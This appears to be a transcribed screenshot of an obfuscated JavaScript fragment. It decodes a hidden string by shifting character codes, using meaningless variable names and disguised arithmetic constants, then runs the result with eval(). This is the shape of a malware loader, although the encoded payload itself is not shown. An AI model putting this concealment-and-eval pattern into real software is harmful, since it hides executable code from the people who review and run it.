 1 for (var XTxDhusitPGEHjFQCBJ = 0;
2 XTxDhusitPGEHjFQCBJ < ojLqWfitUlxbncuQG.length;
3 XTxDhusitPGEHjFQCBJ++) {
4 bLGgrdCMRovlpnx = ojLqWfitUlxbncuQG.charCodeAt(XTxDhusitPGEHjFQCBJ) - (363912 - 6168 * OlwpPLsvRDhBKQEV) / 6168;
5 if ((bLGgrdCMRovlpnx != (496000 - 4960 * OlwpPLsvRDhBKQEV)/4960) && (bLGgrdCMRovlpnx != (1009550-8275*OlwpPLsvRDhBKQEV)/8275) \
6 && (iyMwbtAxWPOohYzjGv(hxEobzlsRgNfcdX) == true) && (iyMwbtAxWPOohYzjGv(OlwpPLsvRDhBKQEV) == false)) {
7 IGhuToEwXlJBQPS += String.fromCharCode (bLGgrdCMRovlpnx);
8 }
9
10 }
11
12 var ykGFzfCKJwBRvrjo = eval(IGhuToEwXlJBQPS);